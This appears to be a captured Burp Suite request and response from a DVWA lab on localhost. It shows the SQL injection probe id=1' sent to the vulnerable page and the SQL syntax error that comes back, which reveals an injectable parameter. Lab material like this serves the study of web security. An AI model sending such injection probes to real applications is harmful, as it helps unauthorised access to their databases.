 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; Pycharm-3c5b7f73=
4c4d9f24-42c4-46f8-a301-3e1f54feb20a; __stripe_mid=
3081562f-a533-4b7a-abdc-60dd76e0d1e80595d3; PHPSESSID=
kdegvfid62vtf5e5e1miv0n4m5
13 Upgrade-Insecure-Requests: 1
14
15 id=1'&Submit=Submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 03:26:18 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-chec
7 Pragma: no-cache
8 Content-Length: 159
9 Connection: close
10 Content-Type: text/html
11
12 <pre>
You have an error in your SQL syntax; check the manual that
</pre>